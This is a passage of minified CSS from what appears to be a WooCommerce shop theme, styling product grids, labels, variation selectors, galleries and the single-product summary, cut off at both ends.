10px;text-align:center;min-width:50px;border-radius:var(--main-bora);z-index:2;margin-bottom:5px}.product-labels>*>*{display:inline-block;vertical-align:top}.product-labels>.onsale{--main-label-bg:var(--main-color-4)}.product-labels>.onsale .text{display:none}.product-labels>.onsale .percent>*{display:inline-block;vertical-align:top}.product-labels>.featured{background-color:var(--main-color-3)}.product-labels>.out-of-stock{color:#fff;--main-label-bg:var(--default-color)}.stock{font-size:14px;line-height:24px;margin:0}.stock .title{display:inline-block;vertical-align:top;color:var(--default-color);font-weight:400;padding-inline-end:10px}.available-on-backorder,.in-stock,.wishlist-in-stock{color:#00badb!important}.out-of-stock{color:var(--main-color-3)}.posted_in{display:block;font-size:13px;line-height:19px;color:#999;margin:0 0 3px}.posted_in .title{display:none}@media (max-width:1199px){.posted_in{margin-bottom:1px}}@media (max-width:767px){.posted_in{margin-bottom:0}}.product_meta>*{display:block}.product_meta>*>.title{display:inline-block;vertical-align:top;color:var(--default-color)}.product_meta .posted_in{font-size:inherit;line-height:inherit;color:inherit;margin:0}.product_meta .wcml_currency_switcher,.product_meta .wpml-ls{display:none!important}.variations_form{position:relative!important}table.variations{display:block;font-size:14px;line-height:20px;margin-bottom:30px}table.variations tbody{display:block}table.variations tr{display:flex;flex-wrap:wrap;position:relative}table.variations tr:not(:last-child){margin-bottom:20px}table.variations td,table.variations th{display:inline-block;vertical-align:top;text-align:inherit;padding:0;border:none}table.variations .label{min-width:var(--summary-title-width);padding-inline-end:10px;border-radius:0}table.variations .label label{display:inline-block;vertical-align:top;font-size:14px;line-height:20px;margin:0}table.variations .value{flex:1 1 auto;width:1%}table.variations .rtwpvs-terms-wrapper{margin:-5px}table.variations .rtwpvs-terms-wrapper.radio-variable-wrapper{display:flex}table.variations .rtwpvs-term{padding:0!important;box-shadow:none!important;margin:5px!important;border:none!important;-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important}table.variations .rtwpvs-term img,table.variations .rtwpvs-term span{display:block!important;border-radius:inherit!important;color:#fff}table.variations .rtwpvs-term span:after{display:none!important}.widget_layered_nav .group-color a [style*="background-color: #ffffff"],table.variations .rtwpvs-term [style*="background-color:#ffffff"]{box-shadow:0 0 0 1px #e5e5e5 inset;color:var(--default-color)}table.variations .button-variable-wrapper{margin:-5px!important}table.variations .rtwpvs-button-term{margin:5px!important;height:auto!important;min-width:30px!important;background-color:#e5e5e5!important;background-color:#fff!important;box-shadow:0 0 0 1px #dedede inset!important}table.variations .rtwpvs-button-term span{line-height:16px;padding:3px 5px 1px!important;box-shadow:none!important;color:inherit!important;min-width:35px}table.variations .rtwpvs-button-term:not(.rtwpvs-radio-term).selected,table.variations .rtwpvs-button-term:not(.rtwpvs-radio-term):hover{color:var(--default-color);box-shadow:0 0 0 1px var(--main-color) inset!important}table.variations .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).rtwpvs-button-term{border-radius:var(--main-bora)}table.variations .rtwpvs-term img{border:1px solid #dedede}table.variations .rtwpvs-term.selected img,table.variations .rtwpvs-term:hover img{border:1px solid var(--main-color)}table.variations .rtwpvs-term .rtwpvs-term-span-color:before{position:absolute;top:0;bottom:0;left:0;right:0;font-family:main-icon,sans-serif;content:'\e91c';font-size:12px;line-height:1;display:flex;justify-content:center;align-items:center;box-shadow:none;border-radius:inherit;pointer-events:none;opacity:0}table.variations .rtwpvs-term.selected .rtwpvs-term-span-color:before,table.variations .rtwpvs-term:hover .rtwpvs-term-span-color:before{opacity:1}table.variations .rtwpvs-terms-wrapper.radio-variable-wrapper .rtwpvs-radio-term input{display:inline;vertical-align:middle;margin:-1px 5px 1px 0}table.variations .rtwpvs-terms-wrapper.radio-variable-wrapper .rtwpvs-radio-term label{display:inline;vertical-align:middle;padding:0;margin:0;font-weight:inherit;color:inherit}table.variations .image-variable-wrapper{margin:-5px}table.variations .image-variable-wrapper .rtwpvs-image-term{margin:5px!important;width:60px;height:auto}table.variations select{width:100%;color:var(--default-color)}table.variations .reset_variations{display:table;font-size:14px;line-height:1;color:var(--main-color);margin:17px 0 0;margin-inline-start:auto}table.variations .reset_variations[style*="visibility: hidden;"]{display:none!important}.variations_form .single_variation>*{margin-bottom:5px}.growl.growl-notice{color:var(--default-color);background-color:#fff}.growl{width:320px;border-radius:var(--main-bora);box-shadow:0 0 15px rgba(0,0,0,.1)}.growl .growl-close:after,.growl .growl-close:before{background-color:var(--default-color)}.growl .growl-title{border-bottom:1px solid rgba(0,0,0,.1)}.growl .growl-content{padding-bottom:25px}.growl .growl-content span{font-size:14px;line-height:20px;color:var(--main-color-2);font-weight:var(--main-h-fw);white-space:normal;margin-bottom:2px}.growl .growl-content a:hover{opacity:1;color:var(--main-color)}.process-valiable:after,.process-valiable:before{content:'';display:table;clear:both}.process-valiable{font-size:14px;line-height:24px;text-align:start}.process-valiable .number,.process-valiable .text{display:inline-block;vertical-align:top}.process-valiable .total{display:block;height:7px;background-color:#ebebeb;position:relative;margin-bottom:4px;border-radius:90px}.process-valiable .process{position:absolute;top:0;bottom:0;left:0;right:0;background-color:var(--main-color-3);border-radius:inherit}ul.products{list-style:none;padding:0;margin-bottom:0}.comment-list ul,ul.products ul{list-style-type:disc}.comment-list ul ul,ul.products ul ul{list-style-type:circle}.comment-list ul ul ul,ul.products ul ul ul{list-style-type:square}.ovic-products .product-list-grid,ul.shop-page{list-style:none;padding:0;display:flex;flex-wrap:wrap;position:relative;clear:both;--col-space:15px;--item-width:100%;--item-space:30px;margin-inline-start:calc(0px - var(--col-space));margin-inline-end:calc(0px - var(--col-space))}ul.shop-page.columns-6{--item-width:16.66666667%}ul.shop-page.columns-5{--item-width:20%}ul.shop-page.columns-4{--item-width:25%}ul.shop-page.columns-3{--item-width:33.33333333%}ul.shop-page.columns-2{--item-width:50%}ul.shop-page.columns-0,ul.shop-page.columns-1,ul.shop-page:not([class*=columns-]){--col-space:0!important;--item-width:100%!important}ul.shop-page{margin-bottom:calc(0px - var(--item-space))}ul.shop-page>.product-category,ul.shop-page>.product-item{display:flex;width:var(--item-width);padding-inline-start:var(--col-space);padding-inline-end:var(--col-space);margin-bottom:var(--item-space)}ul.shop-page>.product-item .product-inner{width:100%}ul.shop-page>.product-category a{display:block;width:100%;border:1px solid #e5e5e5;text-align:center}ul.shop-page>.product-category a img{-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}ul.shop-page>.product-category a:hover img{opacity:.7}ul.shop-page>.product-category a:hover h2{color:inherit}ul.shop-page>.product-category .woocommerce-loop-category__title{font-size:14px;line-height:24px;margin-bottom:0;font-weight:400;padding:5px 10px 15px}ul.shop-page>.product-category mark{display:inline-block;vertical-align:top;background-color:transparent;padding:0;margin-inline-start:3px}.woocommerce-products-header .term-description{padding:13px 20px;box-shadow:0 0 0 1px #e5e5e5 inset;background-color:#fff;margin-bottom:-1px}.woocommerce-products-header .term-description :last-child{margin-bottom:0}@media (min-width:992px) and (max-width:1199px){ul.shop-page:not(.columns-2):not(.columns-3){--item-width:25%}}@media (min-width:992px) and (max-width:1499px){.dokan-store-wrap.layout-left ul.shop-page:not(.columns-2),.dokan-store-wrap.layout-right ul.shop-page:not(.columns-2),.sidebar-left ul.shop-page:not(.columns-2),.sidebar-right ul.shop-page:not(.columns-2){--item-width:33.33333333%}}@media (min-width:480px) and (max-width:991px){ul.shop-page:not(.columns-2){--item-width:33.33333333%}}@media (max-width:991px){.ovic-products .product-list-grid,ul.shop-page{--col-space:10px;--item-space:20px}}@media (max-width:767px){.ovic-products .product-list-grid,ul.shop-page{--col-space:7px;--item-space:15px}}@media (max-width:479px){.ovic-products .product-list-grid,ul.shop-page{--col-space:5px;--item-space:10px}ul.shop-page:not(.columns-1){--item-width:50%}}.product-item .thumb-link.hover-zoom{overflow:hidden}.product-item .thumb-link.hover-zoom figure{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.product-item .product-inner:hover .thumb-link.hover-zoom figure{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.product-item .thumb-link .second-thumb{position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}.product-item .product-inner:not(:hover) .thumb-link .second-thumb{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}.product-item.list .product-inner:not(:hover) .thumb-link .second-thumb{opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px)}.product-item .product-thumb .slick-list:hover{z-index:auto}.product-item .product-thumb .slick-dots{position:absolute;bottom:0;left:0;right:0;margin:0 -2px 4px}.product-item .product-thumb .slick-dots li{margin:0 2px 4px}@media (min-width:1200px){.product-item .product-thumb .slick-dots{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.product-item .product-inner:not(:hover) .product-thumb .slick-dots{opacity:0;visibility:hidden}}.shop-control{font-size:14px;line-height:24px}.shop-control select{color:inherit;font-size:inherit;line-height:inherit;padding-top:6px;padding-bottom:6px}.shop-control .chosen-container .chosen-single{max-width:100%;color:inherit;font-size:inherit;line-height:inherit;padding-top:6px;padding-bottom:6px}.shop-control .chosen-container .chosen-single:after{flex:1 1 auto;width:1%;text-align:end}.shop-control .chosen-container .chosen-drop{left:auto;right:0}.display-mode-control{font-size:0;line-height:0;letter-spacing:0}.display-mode-control>form{margin:0 -7px}.display-mode-control button{font-size:16px;line-height:24px;color:#999;font-weight:400;background-color:transparent;padding:0;margin:0 7px}.display-mode-control button.active,.display-mode-control button:hover{color:var(--main-color);opacity:1}.woocommerce-result-count{margin:0}.display-per-page .chosen-container .chosen-drop{width:100%}ul.shop-page+.shop-before-control{margin-top:-1px;border-radius:0}.shop-before-control+ul.shop-page{border-radius:0 0 var(--main-bora) var(--main-bora)}.shop-before-control{display:flex;flex-wrap:wrap;align-items:center;background-color:#fff;box-shadow:0 0 0 1px #e5e5e5 inset;padding:7px 15px;margin-bottom:-1px;border-radius:var(--main-bora) var(--main-bora) 0 0}.shop-before-control>*{margin:5px}.shop-before-control .woocommerce-result-count{flex:1 1 auto;width:1%;padding:0 20px!important}.shop-before-control .clear{margin:0}@media (max-width:767px){.shop-before-control{padding:10px}.shop-before-control .woocommerce-result-count{padding:0 10px!important}.shop-before-control .clear{width:100%}}.ovic-blog,.ovic-products{position:relative}.product-item .woocommerce-review-link{display:none}.product-item .product-inner{--product-bg:#fff;--product-pd:20px;--product-bora:var(--main-bora);--product-bora-wrap:var(--main-bora);position:relative;font-size:14px;line-height:24px;background-color:var(--product-bg);border-radius:var(--product-bora-wrap);padding:var(--product-pd)}.product-item .product-thumb{position:relative;overflow:hidden}.product-item .thumb-link{display:inline-block;vertical-align:top;max-width:100%;position:relative;overflow:hidden}.product-item .product-info{position:relative}#wcfmmp-store .product-title{font-size:15px!important;line-height:20px!important;font-weight:var(--main-h-fw)!important;color:var(--main-color-2)!important;margin:0!important}.product-item .product-title{font-size:15px;line-height:20px;color:var(--main-color-2);margin:0}.uppercase-title-yes .product-item .product-title{text-transform:uppercase;font-size:14px}.add-cart-not-yes .add-to-cart,.add-cart-not-yes .product-item.style-03 .group-hover,.labels-not-yes .product-labels,.rating-not-yes .star-rating,.rating-not-yes .star-rating-wrap{display:none!important}.ovic-menu-clone-wrap .product-item.short-title .product-title a,.short-text-yes .product-item .product-title a{display:inline-block;vertical-align:top;max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.elementor .content-overflow .elementor-widget-wrap{display:inline-grid}.content-overflow .content-post>.slick-list,.content-overflow .product-list-owl>.slick-list,.content-overflow>.elementor-column-wrap>.slick-slider>.slick-list,.content-overflow>.elementor-container>.elementor-row>.slick-list,.content-overflow>.slick-slider>.slick-list{overflow:visible}.product-item .price{margin:9px 0 0}.product-item .add-to-cart,.product-item .process-valiable,.product-item .product-excerpt{margin:15px 0 0}.product-item .group-button.style-1{position:absolute;top:0;right:0;display:flex;flex-direction:column;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.product-item .product-inner:not(:hover) .group-button.style-1{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.product-item .group-button.style-1>:not(:last-child){margin-bottom:5px}.list-description{list-style:none !important;padding-inline-start:0}.list-description li:before{display:inline-block;vertical-align:middle;content:'';width:4px;height:4px;border:2px solid;border-radius:50%;margin-inline-start:2px;margin-inline-end:11px}@media (max-width:1199px){.product-item .product-inner{--product-pd:15px}.product-item .compare-button,.product-item .group-button.style-1,.product-item .product-labels,.product-item .yith-wcwl-add-to-wishlist,.product-item a.yith-wcqv-button{display:none!important}.product-item .price{margin-top:4px}.product-item .add-to-cart,.product-item .process-valiable,.product-item .product-excerpt{margin-top:10px}}@media (max-width:767px){.product-item .product-inner{--product-pd:10px}.product-item.short-title .product-title a{display:inline-block;vertical-align:top;max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.product-item .price{margin-top:0}.product-item .product-excerpt{display:none}.product-item .add-to-cart,.product-item .process-valiable{margin-top:5px}}.product-item.list .product-inner{display:flex;flex-wrap:wrap;align-items:center;--product-pd:20px}.product-item.list .product-thumb{width:230px;max-width:45%}.product-item.list .product-info{flex:1 1 auto;width:1%;padding:10px 0;padding-inline-start:20px}.product-item.list .stock{margin-top:8px}.product-item.list .price{margin-top:7px}.product-item.list a.yith-wcqv-button,.product-item.style-01 a.yith-wcqv-button{width:100%;height:auto;font-size:13px;line-height:24px;font-weight:var(--main-h-fw);color:#888;background-color:#fff;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;box-shadow:0 0 0 1px #e5e5e5 inset;padding:8px 15px;margin-top:10px}.product-item.list a.yith-wcqv-button:hover,.product-item.style-01 a.yith-wcqv-button:hover{color:var(--main-color-t);background-color:var(--main-color);box-shadow:none}.product-item.list a.yith-wcqv-button:before,.product-item.style-01 a.yith-wcqv-button:before{display:none}@media (min-width:1200px){.product-item.list .product-info{display:flex;flex-wrap:wrap;align-items:center}.product-item.list .inner-info{flex:1 1 auto;width:1%}.product-item.list .group-info{width:230px;margin-inline-start:30px;margin-inline-end:10px}.product-item.list .stock{margin-top:0}}@media (min-width:1500px){.product-item.list .group-info{margin-inline-start:60px;margin-inline-end:40px}}@media (max-width:1199px){.product-item.list .stock{margin-top:3px}.product-item.list .price{margin-top:2px}}@media (max-width:767px){.product-item.list .product-inner{--product-pd:15px}.product-item.list .product-info{padding-inline-start:15px}}@media (max-width:479px){.product-item.list .stock .title{display:none}.product-item.list .product-inner{--product-pd:10px}.product-item.list .product-info{padding:5px 0;padding-inline-start:10px}}.border-full .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0']{border:1px solid #e5e5e5;border-radius:var(--main-bora);background-color:#fff}.border-full .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'] .product-inner{border:none;border-inline-start:1px solid transparent;border-radius:0;background-color:transparent}.border-full .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'] .slick-active+* .product-inner{border-inline-start-color:#e5e5e5}.border-full .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'] .row-item:not(:first-child) .product-inner{border-top:1px solid #e5e5e5}.ovic-products.style-03.border-full .product-list-grid,.ovic-products.style-03.shop-page{overflow:visible}.border-full .product-list-grid,ul.shop-page{--col-space:0;--item-space:0;border-radius:var(--main-bora) var(--main-bora) 0 0;overflow:hidden;padding:1px 0 0;padding-inline-start:1px;background-color:#fff}.border-full .product-list-grid:after,ul.shop-page:after{display:block;position:absolute;content:'';top:0;bottom:0;left:0;right:0;border:1px solid #e5e5e5;border-radius:inherit;pointer-events:none}.border-full .product-list-grid .product-item .product-inner,ul.shop-page .product-item .product-inner,ul.shop-page>.product-category a{padding:calc(var(--product-pd) - 1px);border:1px solid #e5e5e5;border-top-width:0;border-inline-start-width:0;border-radius:0}.product-item.style-01 .product-info,.product-item.style-03 .product-info,.product-item.style-08 .product-info{padding-top:6px}.product-item.style-03 .product-inner{--product-pd-b:10px;padding-bottom:calc(var(--product-pd) + var(--product-pd-b))}.border-simple.style-03 .product-list-owl .product-item{padding-inline-start:1px;position:relative}.border-simple.style-03 .product-list-owl .product-item:before{position:absolute;content:'';top:0;left:0;bottom:0;border-inline-start:1px solid transparent}.border-simple.style-03 .product-list-owl .slick-active+* .product-item:before,.border-simple.style-03 .product-list-owl .slick-active.product-item+.product-item:before{border-inline-start-color:#e5e5e5}.border-simple.style-03 .product-list-owl .product-item .product-inner{padding:0 calc(var(--product-pd) - 1px)}.border-full.style-03{border-radius:0;overflow:visible}.border-full.style-03 .product-item .product-inner{padding:calc(var(--product-pd) - 1px);padding-bottom:calc(var(--product-pd) + var(--product-pd-b) - 1px)}.product-item.style-05 .product-inner,.product-item.style-07 .product-inner{padding:20px;display:flex;flex-wrap:wrap;align-items:center}.product-item.style-07 .product-thumb{max-width:46%}.product-item.style-05 .product-thumb{max-width:51%}.product-item.style-07 .product-info{flex:1 1 auto;width:1%;padding-inline-start:15px}.product-item.style-05 .product-info{flex:1 1 auto;width:1%;padding-inline-start:20px}.product-item.style-05 .group-hover{display:flex;flex-wrap:wrap;padding-top:15px}.product-item.style-05 .add-to-cart{flex:1 1 auto;width:1%;margin:10px 0 0}.product-item.style-05 .yith-wcwl-add-to-wishlist{margin:10px 0 0;margin-inline-start:10px}.product-item.style-05 .yith-wcwl-add-to-wishlist>*{width:40px;height:40px;padding:8px 0;background-color:#fff;box-shadow:0 0 0 1px #e5e5e5 inset}.product-item.style-05 .yith-wcwl-add-to-wishlist .yith-wcwl-icon{line-height:24px;padding:8px 0}.product-item.style-05 .yith-wcwl-add-to-wishlist .delete_item,.product-item.style-05 .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,.product-item.style-05 .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,.product-item.style-05 .yith-wcwl-add-to-wishlist>:hover{background-color:var(--main-color);box-shadow:none}.product-item.style-06 .product-info{max-width:415px}.product-item.style-06 .process-valiable{margin:25px 0 -10px}.ovic-products.style-08:not(.border-full)>.product-list-owl .product-inner,.ovic-products.style-08:not(.border-full)>.woocommerce .product-inner{padding:0}.product-item.style-10 .product-excerpt{display:block;padding-top:13px;border-top:1px solid #e5e5e5}.product-item.style-10 .product-info{padding:8px 0 4px}.product-item.style-10 .list-description li:not(:last-child){margin-bottom:4px}@media (min-width:1200px){.ovic-products.style-03 .product-list-owl:hover>.slick-list{padding:20px 20px 100px;margin:-20px -20px -100px}.ovic-products.style-03 .slick-slide{-webkit-transition:opacity .3s ease,visibility .3s ease;-moz-transition:opacity .3s ease,visibility .3s ease;-o-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease}.ovic-products.style-03 .slick-slide:not(.slick-active){opacity:0;visibility:hidden}.product-item.style-03 .product-inner:hover{z-index:3}.product-item.style-03 .product-inner:not(:hover):before{opacity:0;visibility:hidden}.product-item.style-03 .product-inner:before{position:absolute;content:'';top:0;left:0;right:0;bottom:0;box-shadow:0 0 20px rgba(0,0,0,.1);background-color:var(--product-bg);border-radius:var(--product-bora-wrap) var(--product-bora-wrap) 0 0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.product-item.style-03 .product-inner:after{content:'';display:table;clear:both}.product-item.style-03 .product-info{margin-bottom:-6px}.product-item.style-03 .product-inner:not(:hover) .group-hover{opacity:0;visibility:hidden;-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px)}.product-item.style-03 .group-hover{position:absolute;top:100%;left:0;right:0;background-color:var(--product-bg);border-radius:0 0 var(--product-bora-wrap) var(--product-bora-wrap);box-shadow:0 0 20px rgba(0,0,0,.1);padding:0 20px 20px;margin:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.product-item.style-03 .group-hover:before{position:absolute;content:'';bottom:calc(100% - 1px);left:0;right:0;height:16px;background-color:inherit}.product-item.style-03 .add-to-cart{margin-top:-10px}.border-simple.style-03 .product-list-owl .product-item .product-inner .add-to-cart{margin-top:0}.border-simple.style-03 .product-list-owl:hover>.slick-list{padding-top:40px;margin-top:-40px}.border-simple.style-03 .product-list-owl .product-item .product-inner:before{top:-20px;bottom:-20px;left:-1px;right:-1px}.border-simple.style-03 .product-list-owl .product-item .group-hover{top:calc(100% + 20px);left:-1px;right:-1px}.border-full.style-03 .product-item .product-inner:before{top:-1px;bottom:-1px;left:-1px;right:-1px}.border-full.style-03 .product-item .group-hover{left:-1px;right:-1px}.border-full.style-03 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'] .group-hover,.border-full.style-03 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'] .product-inner:before{left:-2px}.border-full.style-03 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'] .slick-active+* .group-hover,.border-full.style-03 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'] .slick-active+* .product-inner:before{left:-1px}}@media (min-width:1500px){.ovic-products.style-03 .product-list-grid .product-item .product-inner,.shop-page.ovic-products.style-03 .product-item .product-inner{border-inline-start-color:transparent}}@media (max-width:1199px){.product-item.style-01 .product-inner{padding:14px}.product-item.style-03 .product-inner{--product-pd:15px}.product-item.style-05 .product-inner,.product-item.style-07 .product-inner{padding:15px}.product-item.style-07 .product-thumb{max-width:41%}.product-item.style-05 .product-thumb{max-width:46%}.product-item.style-05 .product-info{padding-inline-start:15px}.product-item.style-05 .group-hover{padding-top:10px}.product-item.style-06 .process-valiable{margin-top:15px}.product-item.style-10 .product-info{padding:6px 0 2px}.product-item.style-10 .list-description li:not(:last-child){margin-bottom:2px}.product-item.style-10 .product-excerpt{padding-top:9px}}@media (max-width:991px){.product-item.style-03 .product-inner{--product-pd-b:0px}}@media (max-width:767px){.product-item.style-01 .product-inner{padding:9px}.product-item.style-03 .product-inner{--product-pd:10px}.product-item.style-05 .product-inner,.product-item.style-07 .product-inner{padding:10px}.product-item.style-05 .product-thumb,.product-item.style-07 .product-thumb{max-width:42%}.product-item.style-05 .product-info,.product-item.style-07 .product-info{padding-inline-start:10px}.product-item.style-05 .group-hover{padding-top:0}.product-item.style-06 .product-info{padding-inline-end:0}.product-item.style-06 .process-valiable{margin-top:10px}}div.ovic-question-answers .close-question{position:absolute;top:7px;right:0;padding:8px 15px}div.ovic-question-answers .close-question:not(:hover){color:inherit}div.ovic-question-answers .close-question:before{font-family:main-icon,sans-serif;content:'\e901';font-size:12px;line-height:24px}div.ovic-question-answers.loading .list-question{min-height:30px;position:relative;overflow:hidden}div.ovic-question-answers .ask-question{padding:11px 20px;height:46px}div.ovic-question-answers .add-question{padding:11px 25px}div.ovic-question-answers .list-question{font-size:14px;line-height:24px}div.ovic-question-answers .item-question{padding:15px 0}div.ovic-question-answers .question{display:flex;font-size:18px;line-height:24px;margin-bottom:2px}div.ovic-question-answers .question .icon{font-size:20px;font-weight:400;margin-inline-end:10px}div.ovic-question-answers .question .icon:before{display:inline-block;vertical-align:top;font-family:main-icon,sans-serif;content:'\e960'}div.ovic-question-answers .question .text{flex:1 1 auto;width:1%}.flex-control-nav{list-style:none;padding:0;margin:10px 0 0;max-width:270px}.flex-control-nav img{cursor:pointer;border:1px solid #e5e5e5;border-radius:var(--main-bora)}.flex-control-nav img.flex-active,.flex-control-nav img:hover{border-color:var(--main-color)}.flex-control-nav .slick-arrow{--arrow-width:30px;--arrow-height:30px;--arrow-fz:16px}.flex-control-thumbs:not(.slick-slider){display:flex;flex-wrap:wrap;margin-inline-start:-5px;margin-inline-end:-5px}.flex-control-thumbs:not(.slick-slider)>li{width:calc((100% / var(--columns)) - 10px);margin-inline-start:5px;margin-inline-end:5px}.woocommerce-product-gallery__trigger{position:absolute;font-size:0;line-height:0;letter-spacing:0;top:10px;left:10px;z-index:1;text-align:center}.woocommerce-product-gallery__trigger:not(:hover){color:inherit}.woocommerce-product-gallery__trigger:before{font-family:main-icon,sans-serif;content:'\e915';font-size:30px;line-height:1;font-weight:400}.woocommerce-product-gallery__trigger img{display:none!important}.woocommerce-product-gallery__image.none-zoom>.zoomImg,.woocommerce-product-gallery__image.none-zoom>a{display:none!important}.entry-summary .product_title{font-size:24px;color:var(--main-color-2);margin:-7px 0 0}.entry-summary .woocommerce-product-rating{margin-top:8px;font-size:14px;color:#999}.entry-summary .woocommerce-product-rating>.woocommerce-review-link{display:none}.entry-summary .star-rating{position:relative;overflow:visible;margin-inline-end:40px}.yith-wcqv-wrapper .entry-summary .star-rating-wrap .rating-count:after{display:none}.entry-summary .by-vendor-name-link:after,.entry-summary .star-rating-wrap .rating-count:after,.entry-summary .star-rating:after,.entry-summary .wcfmmp_sold_by_container:after{position:absolute;content:'';top:0;bottom:0;right:-20px;border-inline-start:1px solid #e5e5e5;height:13px;margin:auto;pointer-events:none}.entry-summary .star-rating-wrap .rating-count{font-size:inherit;position:relative;margin-inline-end:40px}.entry-summary .star-rating-wrap .rating-count:before{display:none}.entry-summary .woocommerce-product-rating .woocommerce-review-link{font-weight:400}.entry-summary .woocommerce-product-details__short-description{padding-top:19px;border-top:1px solid #e5e5e5;margin-top:19px}.entry-summary .woocommerce-product-details__short-description>:last-child{margin-bottom:0}.entry-summary .ovic-countdown{margin-top:15px;padding:7px 0}.entry-summary>.price,.summary-content>.price{display:flex;align-items:flex-end;font-size:24px;line-height:1.25;margin-top:11px}.entry-summary>.price ins,.summary-content>.price ins{margin-inline-end:10px}.entry-summary>.price del,.summary-content>.price del{order:1;font-size:16px;margin:-2px 0 2px}.entry-summary>.stock,.summary-content>.stock{display:block;font-size:14px;line-height:24px;margin:15px 0 0}.entry-summary>.out-of-stock,.summary-content>.out-of-stock{font-size:20px;line-height:1.25;padding:5px 0}.entry-summary>.out-of-stock .title,.summary-content-summary>.out-of-stock .title{display:none}.entry-summary .cart{margin:23px 0 0}.entry-summary .quantity{float:left;margin-inline-end:10px}.entry-summary .quantity~.added_to_cart,.entry-summary .quantity~.single_add_to_cart_button{width:calc(100% - 120px)}.entry-summary .added_to_cart,.entry-summary .single_add_to_cart_button{width:100%;overflow:hidden;position:relative;white-space:nowrap;text-overflow:ellipsis;padding:13px 15px}.entry-summary .yith-wcwl-add-to-wishlist{display:inline-block;vertical-align:top;margin-top:15px;margin-inline-end:25px}.entry-summary a.compare{display:inline-block;vertical-align:top;margin-top:15px}.entry-summary .yith-wcwl-add-to-wishlist>*,.entry-summary a.compare{width:auto;height:auto;font-size:14px;line-height:24px;background-color:transparent;text-transform:none;padding:0;color:inherit}.entry-summary a.compare:before{font-size:16px;line-height:24px;margin:-1px 0 1px;margin-inline-end:9px}.entry-summary .yith-wcwl-add-to-wishlist .delete_item,.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,.entry-summary .yith-wcwl-add-to-wishlist>:hover,.entry-summary a.compare:hover{color:var(--main-color);background-color:transparent}.entry-summary .yith-wcwl-add-to-wishlist a{position:static;display:inline-block!important;vertical-align:top}.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-icon{position:static;display:inline-block;vertical-align:top;padding:0;font-size:16px;line-height:24px;margin:-1px 0 1px;margin-inline-end:6px}.entry-summary .share-product{float:right;position:relative;font-size:14px;line-height:24px;margin-top:15px;margin-inline-start:25px}.entry-summary .share-product>a .icon{display:inline-block;vertical-align:top;font-size:16px;margin:-1px 0 1px;margin-inline-end:6px}.entry-summary .share-product:not(.open) .ovic-share-socials{opacity:0;visibility:hidden;-webkit-transform:translateX(15px);-moz-transform:translateX(15px);-ms-transform:translateX(15px);-o-transform:translateX(15px);transform:translateX(15px)}.entry-summary .ovic-share-socials{position:absolute;top:calc(50% - 17px);right:calc(100% + 10px);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.entry-summary .ovic-share-socials a{padding:5px 0;width:34px;border-radius:50%;text-align:center}.entry-summary .ovic-share-socials .text{display:none}.entry-summary .ovic-share-socials .icon{display:block;margin:0}.entry-summary .ovic-share-socials>.inner{flex-wrap:nowrap}.entry-summary .product_meta{font-size:14px;line-height:24px;padding-top:20px;border-top:1px solid #e5e5e5;margin-top:20px}.entry-summary .product_meta>:not(:last-child){margin-bottom:5px}.entry-summary .product_meta>*>.title{min-width:var(--summary-title-width);padding-inline-end:10px;color:var(--default-color)}.entry-summary .stock .title{min-width:var(--summary-title-width)}.entry-summary .group_table{margin:0 0 30px;background-color:#fff}.entry-summary .group_table td{padding:10px 15px}.entry-summary .group_table .woocommerce-grouped-product-list-item__quantity{width:1%;white-space:nowrap;text-align:center}.entry-summary .group_table .button{font-size:12px;padding:6px 12px}.entry-summary .group_table .quantity{float:none;margin:0}.entry-summary .group_table .quantity .input-text{width:80px;height:40px;padding:8px 10px;padding-inline-end:30px;font-size:14px}.entry-summary .group_table .quantity .arrow{border:none;height:20px}.entry-summary .group_table .woocommerce-grouped-product-list-item__label{font-size:14px;color:var(--main-color-2)}.entry-summary .group_table .woocommerce-grouped-product-list-item__label label{color:inherit;font-weight:inherit;margin:0}.entry-summary .group_table .woocommerce-grouped-product-list-item__price{text-align:center}.entry-summary .group_table 